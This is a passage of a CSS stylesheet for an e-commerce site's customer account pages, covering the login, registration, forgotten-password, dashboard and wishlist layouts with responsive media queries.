.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) {
  color: #000;
  border: 1px solid #10396F;
  border-radius: 3px;
  margin-bottom: 13px;
  position: relative;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label {
  font-size: 17px;
  line-height: 40px;
  width: 100%;
  display: block;
  text-align: left;
  padding: 0 2%;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label.required > span:after,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label.required > span:after {
  font-size: 30px;
  height: 25px;
  vertical-align: text-bottom;
  margin-left: 2px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control:not(.captcha):not(.captcha-image),
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control:not(.captcha):not(.captcha-image) {
  height: 0;
  overflow: hidden;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control .input-text,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control .input-text {
  width: 100%;
  height: 0;
  background: #ddd;
  border: 0;
  padding: 0 2%;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error {
  font-size: 12px;
  line-height: 16px;
  position: absolute;
  top: 0;
  right: 2%;
  z-index: -1;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control.captcha input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control.captcha input {
  display: block;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .label,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .label {
  font-size: 12px;
  line-height: 16px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image),
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image {
  text-align: left;
  padding: 0 2%;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image img,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image img {
  display: inline-block;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image .captcha-reload,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image .captcha-reload {
  color: #fff;
  background: #10396f;
  vertical-align: text-bottom;
  border: 0;
  border-radius: 3px;
  padding: 6px 15px;
}
.customer-account-create #maincontent .block-content .actions-toolbar .secondary .remind,
.customer-account-login #maincontent .block-content .actions-toolbar .secondary .remind {
  font-size: 16px;
  border-bottom: 1px solid currentColor;
}
.customer-account-create #maincontent .block-content .actions-toolbar .primary,
.customer-account-login #maincontent .block-content .actions-toolbar .primary {
  margin-top: 10px;
}
.customer-account-create #maincontent .block-content .actions-toolbar .primary .login,
.customer-account-login #maincontent .block-content .actions-toolbar .primary .login,
.customer-account-create #maincontent .block-content .actions-toolbar .primary .register,
.customer-account-login #maincontent .block-content .actions-toolbar .primary .register {
  font-size: 22px;
  width: 100%;
  height: 40px;
  line-height: 42px;
  text-transform: uppercase;
  background-color: #000;
}
.customer-account-create #maincontent .block-content .create-account-link,
.customer-account-login #maincontent .block-content .create-account-link {
  display: none;
}
.customer-account-create #maincontent .block-content .create-account-link,
.customer-account-login #maincontent .block-content .create-account-link {
  color: #10396f;
  margin-top: 20px;
}
.customer-account-create #maincontent .block-content .create-account-link div,
.customer-account-login #maincontent .block-content .create-account-link div {
  font-size: 15px;
}
.customer-account-create #maincontent .block-content .create-account-link a,
.customer-account-login #maincontent .block-content .create-account-link a {
  color: #10396F;
  font-size: 25px;
  text-transform: uppercase;
  border-bottom: 1px solid currentColor;
}
.customer-account-create #maincontent .block-content .newsletter,
.customer-account-login #maincontent .block-content .newsletter {
  text-align: left;
  padding: 10px 0 0 6px;
  position: relative;
}
.customer-account-create #maincontent .block-content .newsletter label,
.customer-account-login #maincontent .block-content .newsletter label {
  color: #10396f;
  font-size: 16px;
  line-height: 20px;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed {
  width: 20px;
  height: 20px;
  appearance: none;
  vertical-align: top;
  position: relative;
  margin-right: 2px;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed:before,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed:before {
  content: '';
  width: 20px;
  height: 20px;
  border: 1px solid #10396F;
  display: inline-block;
  border-radius: 50%;
  vertical-align: middle;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed:checked:after,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed:checked:after {
  content: '';
  width: 20px;
  height: 20px;
  background-image: url(../images/icon/right.png);
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}
.customer-account-create #maincontent .secondary,
.customer-account-login #maincontent .secondary {
  margin-top: 20px;
}
.customer-account-create #maincontent .block-new-customer,
.customer-account-login #maincontent .block-new-customer {
  color: #10396f;
}
.customer-account-create #maincontent .block-content fieldset .field.password,
.customer-account-create #maincontent .block-content fieldset .field.confirmation {
  border: 0;
  margin-bottom: 0;
}
.customer-account-create #maincontent .block-content fieldset .field.password label,
.customer-account-create #maincontent .block-content fieldset .field.confirmation label {
  height: 42px;
  border: 1px solid #10396f;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control {
  height: auto !important;
  overflow: unset !important;
  padding-top: 13px;
  position: relative;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control .input-text,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control .input-text {
  position: absolute;
  left: 1px;
  bottom: calc(100% + 1px);
  width: calc(100% - 2px);
}
.customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error {
  text-align: left;
  background: #FFF1F1;
  border: 1px solid #E50112;
  padding: 10px 5%;
  margin-bottom: 13px;
  position: relative;
  left: 0;
  z-index: unset;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error:before,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error:before {
  content: "";
  width: 10px;
  height: 10px;
  background: #FFF1F1;
  border-width: 1px;
  border-style: solid;
  border-color: #E50112 #FFF1F1 #FFF1F1 #E50112;
  position: absolute;
  top: -5px;
  left: 8%;
  transform: rotate(45deg);
  z-index: 1;
}
.customer-account-create .login-account-link .show-login-form {
  color: #10396f;
  text-transform: uppercase;
  text-decoration: underline;
  display: none;
}
.customer-account-create .login-account-link .show-login-form.loginBtn {
  display: block;
}
.customer-account-forgotpassword .column.main {
  padding-bottom: 40px;
}
.customer-account-forgotpassword .form.forget .action.back {
  display: none;
}
@media screen and (max-width: 767px) {
  .customer-account-create #maincontent,
  .customer-account-login #maincontent {
    max-width: 500px;
    padding: 30px 5% 40px;
  }
  .customer-account-login #maincontent .block-new-customer {
    padding-top: 36px;
  }
  .customer-account-login #maincontent .block-new-customer .block-title {
    font-size: 22px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content {
    margin-top: 6px;
  }
  .customer-account-login #maincontent .block-new-customer .primary a {
    font-size: 20px;
    width: 70%;
    max-width: 300px;
    height: 40px;
    line-height: 40px;
  }
  .customer-account-create .login-account-link .if-have-an-account {
    font-size: 18px;
    margin: 30px 0 6px;
  }
  .customer-account-create .login-account-link .show-login-form {
    font-size: 24px;
  }
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 28px;
    line-height: 60px;
    text-align: center;
    text-transform: uppercase;
    padding: 30px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    padding: 0 5% 15px;
  }
  .customer-account-forgotpassword #maincontent {
    padding: 0 15px;
  }
  .customer-account-forgotpassword .page-title {
    font-size: 31px;
    margin: 20px 0;
  }
  .customer-account-forgotpassword .field.note {
    font-size: 16px;
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset {
    margin-bottom: 40px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field > .label {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 3px;
    display: block;
  }
  .customer-account-forgotpassword .form.forget input {
    width: 100%;
    height: 36px;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
  }
  .customer-account-forgotpassword .form.forget .captcha-image {
    margin-top: 10px;
  }
  .customer-account-forgotpassword .form.forget .captcha-img {
    margin-bottom: 10px;
    vertical-align: middle;
    display: inline-block;
  }
  .customer-account-forgotpassword .form.forget .captcha-reload {
    font-size: 18px;
    height: 36px;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    padding: 0 15px;
  }
  .customer-account-forgotpassword .form.forget .submit {
    font-size: 18px;
    width: 100%;
    height: 40px;
    line-height: 40px;
  }
}
@media screen and (min-width: 360px) and (max-width: 380px) {
  .customer-account-create #maincontent .block-content fieldset > .field.captcha .label,
  .customer-account-login #maincontent .block-content fieldset > .field.captcha .label {
    font-size: 16px !important;
  }
}
@media screen and (max-width: 359px) {
  .customer-account-create #maincontent .block-content fieldset > .field.captcha .label,
  .customer-account-login #maincontent .block-content fieldset > .field.captcha .label {
    font-size: 14px !important;
  }
}
@media screen and (min-width: 768px) {
  .customer-account-create #maincontent,
  .customer-account-login #maincontent {
    max-width: 660px;
    padding: 40px 0;
  }
  .customer-account-create #maincontent .block-title,
  .customer-account-login #maincontent .block-title {
    font-size: 40px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label),
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) {
    margin-bottom: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label {
    font-size: 17px;
    line-height: 50px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error {
    font-size: 14px;
    line-height: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .label,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .label {
    font-size: 14px;
    line-height: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image),
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
    font-size: 17px;
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input {
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload {
    padding: 8px 15px;
    margin-left: 16px;
  }
  .customer-account-create #maincontent .block-content .actions-toolbar .primary .login,
  .customer-account-login #maincontent .block-content .actions-toolbar .primary .login,
  .customer-account-create #maincontent .block-content .actions-toolbar .primary .register,
  .customer-account-login #maincontent .block-content .actions-toolbar .primary .register {
    font-size: 26px;
    height: 50px;
    line-height: 52px;
  }
  .customer-account-login #maincontent .secondary a.remind {
    font-size: 20px !important;
  }
  .customer-account-login #maincontent .block-new-customer {
    padding-top: 50px;
  }
  .customer-account-login #maincontent .block-new-customer .block-title {
    font-size: 25px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content {
    margin-top: 10px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content p {
    font-size: 18px;
    line-height: 1.3;
  }
  .customer-account-login #maincontent .block-new-customer .primary a {
    font-size: 24px;
    width: 70%;
    max-width: 300px;
    height: 40px;
    line-height: 40px;
  }
  .customer-account-create #maincontent .block-content .newsletter .label {
    font-size: 18px;
  }
  .customer-account-create #maincontent .block-content fieldset .field.password .label,
  .customer-account-create #maincontent .block-content fieldset .field.confirmation .label {
    height: 52px;
  }
  .customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error,
  .customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error {
    margin-bottom: 20px;
    padding: 10px 2%;
  }
  .customer-account-create .login-account-link .if-have-an-account {
    font-size: 20px;
    margin: 36px 0 10px;
  }
  .customer-account-create .login-account-link .show-login-form {
    font-size: 27px;
  }
  .customer-account-forgotpassword #maincontent {
    max-width: 640px;
    text-align: center;
    padding: 0 20px;
    margin: auto;
  }
  .customer-account-forgotpassword .page-title {
    font-size: 50px;
    margin: 130px 0 10px;
  }
  .customer-account-forgotpassword .field.note {
    font-size: 16px;
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget {
    width: 50%;
    min-width: 600px;
  }
  .customer-account-forgotpassword .form.forget .fieldset {
    margin-bottom: 40px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field > .label {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 3px;
    display: block;
  }
  .customer-account-forgotpassword .form.forget .field.note {
    margin-bottom: 40px !important;
  }
  .customer-account-forgotpassword .form.forget label {
    text-align: left;
  }
  .customer-account-forgotpassword .form.forget input {
    width: 100%;
    height: 36px;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
  }
  .customer-account-forgotpassword .form.forget .captcha-image {
    margin-top: 10px;
  }
  .customer-account-forgotpassword .form.forget .captcha-img {
    margin-bottom: 10px;
    vertical-align: middle;
    display: inline-block;
  }
  .customer-account-forgotpassword .form.forget .captcha-reload {
    font-size: 18px;
    height: 36px;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    padding: 0 15px;
    margin-left: 15px;
  }
  .customer-account-forgotpassword .form.forget .submit {
    font-size: 26px;
    width: 460px;
    height: 54px;
    line-height: 56px;
    margin: 20px 0 60px;
  }
}
@media screen and (min-width: 1200px) {
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 36px;
    line-height: 80px;
    text-align: center;
    text-transform: uppercase;
    padding: 50px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    font-size: 21px;
    text-align: center;
    padding: 10px 0 80px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 32px;
    line-height: 80px;
    text-align: center;
    text-transform: uppercase;
    padding: 40px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    font-size: 17px;
    text-align: center;
    padding: 5px 0 80px;
  }
}
@media screen and (min-width: 768px) {
  .account #maincontent {
    background: #f3f3f3;
  }
  .account .columns {
    padding-top: 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .account .sidebar-main {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .account .sidebar-main .nav.items {
    margin-bottom: 20px;
  }
  .account .sidebar-main .nav.items li {
    padding-left: 20px;
    transition: font-size 0.3s;
  }
  .account .sidebar-main .nav.items li.current,
  .account .sidebar-main .nav.items li:hover {
    color: #fff;
    font-size: 19px;
    background: #10396f;
  }
  .account .sidebar-main .nav.items li.current a,
  .account .sidebar-main .nav.items li:hover a {
    color: #fff;
  }
  .account .sidebar-main .nav.items li.current strong,
  .account .sidebar-main .nav.items li:hover strong {
    font-weight: 500;
  }
  .account .sidebar-main .nav.items li a {
    display: block;
  }
  .account:not(.customer-account-index) .sidebar-main .nav.items li:first-child {
    color: #000;
    font-size: 26px;
    font-weight: 600;
    line-height: 50px;
    height: 50px;
  }
  .customer-account-index .block-dashboard-info,
  .customer-account-index .block-dashboard-orders,
  .customer-account-index .block-wishlist {
    margin-bottom: 40px;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    color: #000;
    padding-left: 6px;
  }
  .customer-account-index .box-information {
    border-radius: 5px;
  }
  .customer-account-index .box-information .box-content {
    color: #000;
    font-size: 20px;
  }
  .customer-account-index .block-dashboard-orders .more,
  .customer-account-index .block-wishlist .more {
    font-size: 20px;
    padding-right: 5%;
    margin-top: 6px;
  }
  .customer-account-index .block-dashboard-orders .empty,
  .customer-account-index .block-wishlist .empty {
    font-size: 18px;
    padding-left: 6px;
    margin-top: 6px;
  }
  .customer-account-index .orderItems .item {
    background: #fff;
    border-radius: 5px;
  }
  .customer-account-index .orderItems .item .time {
    color: #949494;
    border-bottom: 1px solid #EEE;
    position: relative;
  }
  .customer-account-index .orderItems .item .view {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    line-height: 1;
  }
  .customer-account-index .orderItems .item .bottom {
    color: #000;
    line-height: 1.5;
  }
  .customer-account-index .orderItems .item .bottom .total {
    color: #10396f;
    font-weight: 600;
  }
  .customer-account-index .block-wishlist .product-items {
    color: #000;
    background: #fff;
    padding: 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item:not(:last-child) {
    margin-bottom: 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-photo {
    width: 75px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-detail {
    width: calc(100% - 75px);
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-name {
    width: calc(100% - 170px);
    line-height: 26px;
    padding: 0 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .rightBox {
    width: 170px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .productPrice {
    font-size: 26px;
    line-height: 1;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .old-price,
  .customer-account-index .block-wishlist .product-items li.product-item .price-label {
    display: none;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .productReviewsBox .reviews-actions {
    font-size: 13px;
  }
}
@media screen and (min-width: 1200px) {
  .account .columns {
    padding: 20px calc((100% - 1200px) / 2);
  }
  .account .sidebar-main {
    width: 30%;
    padding-right: 3%;
    margin-top: 50px;
  }
  .account .sidebar-main .nav.items li {
    font-size: 21px;
    height: 46px;
    line-height: 48px;
  }
  .account .sidebar-main .nav.items li.current,
  .account .sidebar-main .nav.items li:hover {
    font-size: 22px;
  }
  .account .column.main {
    width: 70%;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    font-size: 30px;
    margin-bottom: 5px;
  }
  .customer-account-index .box-information {
    padding: 25px;
  }
  .customer-account-index .box-information .box-actions {
    font-size: 17px;
  }
  .customer-account-index .orderItems .item {
    font-size: 18px;
    padding: 8px 0 10px;
  }
  .customer-account-index .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-index .orderItems .item .time {
    line-height: 40px;
    padding: 0 25px;
  }
  .customer-account-index .orderItems .item .view {
    font-size: 16px;
    right: 25px;
  }
  .customer-account-index .orderItems .item .bottom {
    padding: 10px 25px 0;
  }
  .customer-account-index .orderItems .item .bottom .orderNum {
    font-size: 17px;
  }
  .customer-account-index .orderItems .item .bottom .total {
    font-size: 22px;
  }
  .customer-account-index .block-wishlist .product-item-name {
    font-size: 17px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .account .sidebar-main {
    width: 35%;
    padding-right: 3%;
  }
  .account .sidebar-main .nav.items li {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
  }
  .account .column.main {
    width: 65%;
    padding-right: 3%;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    font-size: 24px;
    margin-bottom: 3px;
  }
  .customer-account-index .box-information {
    padding: 15px;
  }
  .customer-account-index .box-information .box-actions {
    font-size: 15px;
  }
  .customer-account-index .orderItems .item {
    padding: 8px 0 10px;
  }
  .customer-account-index .orderItems .item:not(:last-child) {
    margin-bottom: 15px;
  }
  .customer-account-index .orderItems .item .time {
    line-height: 30px;
    padding: 0 15px;
  }
  .customer-account-index .orderItems .item .view {
    font-size: 14px;
    right: 15px;
  }
  .customer-account-index .orderItems .item .bottom {
    padding: 5px 15px 0;
  }
  .customer-account-index .orderItems .item .bottom .total {
    font-size: 18px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1300px) {
  .account .columns {
    padding: 20px calc((100% - 1200px) / 2 + 50px);
  }
}
body.account #maincontent {
  background: #f3f3f3;
}
body.account .block-compare,
body.account .block-reorder,
body.account .box-newsletter {
  display: none;
}
body.account .block-collapsible-nav .title {
  display: none;
}
body.account .nav.items li:nth-child(3),
body.account .nav.items li:nth-child(5),
body.account .nav.items li:nth-child(7),
body.account .nav.items li:nth-child(8),
body.account .nav.items li:nth-child(9),
body.account .nav.items li:nth-child(10) {
  display: none;
}
.customer-account-index .page-title-wrapper {
  display: none;
}
.customer-account-index .block-dashboard-info .block-title strong {
  display: none;
}
.customer-account-index .block-dashboard-info .block-title:after {
  content: "My Account";
}
.customer-account-index .box-information {
  background: #fff;
}
.customer-account-index .box-information .box-title {
  display: none;
}
.customer-account-index .box-information .box-actions {
  margin-top: 10px;
}
.customer-account-index .box-information .box-actions > * {
  color: #34537F;
  border-bottom: 1px solid currentColor;
}
.customer-account-index .box-information .edit {
  margin-right: 10px;
}
.customer-account-index .box-information .edit:before {
  content: "Modifying";
}
.customer-account-index .box-information .edit span {
  display: none;
}
.customer-account-index .block-dashboard-addresses,
.customer-account-index .block-reviews-dashboard {
  display: none;
}
@media screen and (max-width: 767px) {
  .account:not(.customer-account-index) .sidebar.sidebar-main {
    display: none;
  }
  .customer-account-index .block-dashboard-orders,
  .customer-account-index .block-wishlist {
    display: none;
  }
  .customer-account-index .block-dashboard-info .block-title {
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    background: #10396f;
    font-size: 20px;
    height: 40px;
    line-height: 44px;
  }
  .customer-account-index .block-dashboard-info .block-title:before {
    content: "\f007";
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin-right: 10px;
    display: inline-block;
  }
  .customer-account-index .block-dashboard-info .block-content {
    background: #F3F3F3;
    padding: 20px 5%;
  }
  .customer-account-index .box-information {
    border-radius: 3px;
    padding: 10px 5%;
  }
  .customer-account-index .nav.items {
    margin-bottom: 20px;
  }
  .customer-account-index .nav.items li {
    color: #fff;
    font-size: 17px;
    text-align: center;
    height: 40px;
    line-height: 40px;
    background: #557399;
  }
  .customer-account-index .nav.items li:first-child {
    display: none;
  }
  .customer-account-index .nav.items li:not(:last-child) {
    border-bottom: 1px solid #9EAEC4;
  }
  .customer-account-index .nav.items li a {
    color: #fff;
    display: block;
  }
  .customer-account-index .nav.items li a:before {
    content: "\f007";
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    margin-right: 10px;
  }
  .customer-account-index .nav.items li a:after {
    content: "";
    width: 14px;
    height: 13px;
    vertical-align: text-top;
    background-image: url(../images/icon/arrow-white.png);
    background-size: cover;
    margin-left: 10px;
    margin-top: 1px;
    display: inline-block;
  }
  .customer-account-index .nav.items li:nth-child(2) a:before {
    content: "\f15c";
  }
  .customer-account-index .nav.items li:nth-child(4) a:before {
    content: "\f004";
  }
  .customer-account-index .nav.items li:nth-child(5) a:before {
    content: "\f041";
  }
  .customer-account-index .nav.items li:nth-child(6) a:before {
    content: "\f2c2";
  }
  .customer-account-index .nav.items li:nth-child(7) a:before {
    content: "\f08b";
  }
}
body.wishlist-index-index .wishlist-toolbar,
body.wishlist-index-index .action.update,
body.wishlist-index-index .action.share,
body.wishlist-index-index .action.back {
  display: none;
}
body.wishlist-index-index .wishlistList {
  width: 100%;
}
body.wishlist-index-index .wishlistList li.product-item {
  background: #fff;
  border-radius: 5px;
}
body.wishlist-index-index .wishlistList .price-box {
  font-weight: 600;
}
body.wishlist-index-index .wishlistList .price-box .old-price,
body.wishlist-index-index .wishlistList .price-box .price-label {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-info .product-item-photo {
  width: 120px;
  border: 1px solid #F0F4F3;
}
body.wishlist-index-index .wishlistList .product-item-info .product-item-photo img {
  margin: auto;
}
body.wishlist-index-index .wishlistList .product-item-info .info-columns {
  width: calc(97% - 120px);
}
body.wishlist-index-index .wishlistList .product-item-inner {
  position: relative;
}
body.wishlist-index-index .wishlistList .product-item-inner .comment-box {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .tocart,
body.wishlist-index-index .wishlistList .product-item-inner .detail {
  text-transform: uppercase;
}
body.wishlist-index-index .wishlistList .product-item-inner .tocart {
  width: calc(46% - 15px);
  border-radius: 0;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail {
  width: calc(92% - 30px);
  color: #fff;
  text-align: center;
  background: #10396f;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail span {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail:after {
  content: "Veiw Details";
}
body.wishlist-index-index .wishlistList .product-item-inner .edit {
  font-size: 0;
  line-height: 1;
  position: absolute;
  right: 0;
}
body.wishlist-index-index .wishlistList .product-item-inner .edit span {
  color: #10396f;
  border-bottom: 1px solid currentColor;
}
body.wishlist-index-index .wishlistList .product-item-inner .edit img {
  margin-left: 2px;
  display: inline-block;
}
body.wishlist-index-index .wishlistList .product-item-inner > .product-item-actions {
  width: calc(52% + 15px);
  position: absolute;
  right: 0;
  bottom: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -moz-justify-content: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
body.wishlist-index-index .wishlistList .product-item-inner .wishlistQty {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .delete {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
body.wishlist-index-index .wishlistList .product-item-inner .delete span {
  text-indent: -999999px;
  width: 29.75px;
  height: 34px;
  background-image: url(../images/icon/delete.jpg);
  background-size: cover;
  display: block;
}
body.wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
  color: #fff;
  text-transform: uppercase;
  background: #10396f;
  border: 0;
  margin: 0 auto;
  display: block;
}
body.wishlist-index-index .wishlistList + .actions-toolbar .action.tocart img {
  height: 24px;
  vertical-align: text-bottom;
  margin-right: 3px;
  display: inline-block;
}
@media screen and (max-width: 767px) {
  .wishlist-index-index .page-title-wrapper {
    font-size: 10px;
    padding: 10px 5% 6px;
  }
  .wishlist-index-index .wishlistList {
    padding: 0 3%;
  }
  .wishlist-index-index .wishlistList li.product-item {
    padding: 20px 5%;
  }
  .wishlist-index-index .wishlistList li.product-item:not(:last-child) {
    margin-bottom: 15px;
  }
  .wishlist-index-index .wishlistList .product-item-name {
    font-size: 17px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .wishlist-index-index .wishlistList .productReviewsBox {
    font-size: 13px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    height: 36px;
    line-height: 38px;
  }
}
@media screen and (min-width: 500px) and (max-width: 767px) {
  .wishlist-index-index .wishlistList .price-box {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 24px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    padding: 50px 0 70px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 20px;
    width: 76%;
    max-width: 400px;
    height: 50px;
    line-height: 52px;
  }
}
@media screen and (max-width: 499px) {
  .wishlist-index-index .product-item-info {
    flex-wrap: wrap;
  }
  .wishlist-index-index .product-item-info > * {
    width: 100% !important;
  }
  .wishlist-index-index .product-item-info .product-item-photo {
    margin-bottom: 10px;
  }
  .wishlist-index-index .wishlistList .price-box {
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 22px;
  }
